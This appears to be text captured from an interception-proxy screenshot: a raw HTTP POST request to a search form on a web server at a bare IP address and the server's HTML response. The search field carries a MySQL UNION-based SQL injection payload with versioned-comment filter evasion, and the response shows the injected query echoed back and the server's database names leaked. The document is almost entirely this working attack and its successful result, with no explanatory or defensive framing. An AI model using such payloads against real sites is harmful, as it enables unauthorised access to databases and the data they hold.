 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8011
Content-Length: 90
Cache-Control: max-age=0
Origin: http://114.55.36.69:8011
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=a' /*!union*/ /*!select*/ SCHEMA_NAME,2,3 from information_schema.SCHEMATA
#&number=5
Response
Raw Headers Hex HTML Render
}
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%a' /*!union*/ /*!select*/ SCHEMA_NAME,2,3 from information_schema.SCHEMATA #%' limit 0,5
--><br>搜索关键词:a' /*!union*/ /*!select*/ SCHEMA_NAME,2,3 from information_schema.SCHEMATA #<br><br><table valign=top><tr><td
width=30px vAlign=top >information_schema.</td><td width=300px vAlign=top>2</td><td vAlign=top>3</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table valign=top><tr><td width=30px vAlign=top >mysql.</td><td
width=300px vAlign=top>2</td><td vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80%
color=#987cb9 SIZE=3><table valign=top><tr><td width=30px vAlign=top >news.</td><td width=300px vAlign=top>2</td><td
vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table
valign=top><tr><td width=30px vAlign=top >performance_schema.</td><td width=300px vAlign=top>2</td><td vAlign=top>3</td></tr></table><HR
style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3>
</label>
</form>
</div>
<div class="container">
<hr>
<footer>
<p>&copy; Company 2014</p>
</footer>